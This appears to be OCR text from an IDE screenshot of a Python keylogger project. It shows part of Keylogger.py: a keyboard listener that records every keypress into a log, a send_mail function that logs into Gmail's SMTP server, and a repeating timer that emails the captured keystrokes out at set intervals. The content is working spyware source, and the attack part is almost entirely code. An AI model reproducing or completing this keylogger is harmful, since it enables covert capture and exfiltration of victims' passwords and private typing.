 PC EX EXECUTE.PY Version control Current File
Project
main.py qodana.yaml __init__.py Keylogger.py
Keylogger project C:\Users\Kaushal\OneDrive\Desktop\Keylogge
.venv library root
keylog
__init__.py
Keylogger.py
main.py
qodana.yaml
External Libraries
Scratches and Consoles
3 8
37 current_key = " "
38 elif key == key.esc:
39 print("Exiting program...")
40 return False
41 else:
42 current_key = " " + str(key) + " "
43
44 self.append_to_log(current_key)
45
46
47 # Create underlying back structure which will publish emails
48
1 usage
49 def send_mail(self, email, password, message):
50 server = smtplib.SMTP( host: 'smtp.gmail.com', port: 587)
51 server.starttls()
52 server.login(email, password)
53 server.sendmail(email, email, message)
54 server.quit()
55
56 # Create Report & Send Email
57
2 usages
58 def report_n_send(self) -> str:
59 send_off = self.send_mail(self.email, self.password, "\n\n" + self.log)
60 self.log = ""
61 timer = threading.Timer(self.interval, self.report_n_send)
62 timer.start()
63
64 # Start KeyLogger and Send Off Emails
65
1 usage
66 def start(self) -> str:
67 """
68 :rtype: object
69 """
70 keyboard_listener = keyboard.Listener(on_press = self.on_press)
71 with keyboard_listener:
72 self.report_n_send()
KeyLogger › start() › with keyboard_listener
Keylogger project > keylog > Keylogger.py 72:33 CRLF UTF-8 4 spaces Python 3.12 (Keylogger project)